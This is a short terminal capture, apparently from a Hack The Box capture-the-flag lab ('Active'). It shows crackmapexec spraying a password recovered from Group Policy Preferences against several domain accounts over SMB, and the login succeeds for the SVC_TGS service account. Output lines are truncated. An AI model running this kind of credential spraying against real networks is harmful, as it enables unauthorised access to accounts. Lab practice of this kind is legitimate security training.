 ┌──(root㉿ant0)-[/home/ant0/Documents/active/content]
└─# crackmapexec smb 10.10.10.100 -u user.txt -p 'GPPstillStandingStrong2k18'
SMB 10.10.10.100 445 DC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (nam
SMB 10.10.10.100 445 DC [-] active.htb\Administrator:GPPstillStandingStron
SMB 10.10.10.100 445 DC [-] active.htb\Guest:GPPstillStandingStrong2k18 ST
SMB 10.10.10.100 445 DC [-] active.htb\krbtgt:GPPstillStandingStrong2k18 S
SMB 10.10.10.100 445 DC [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18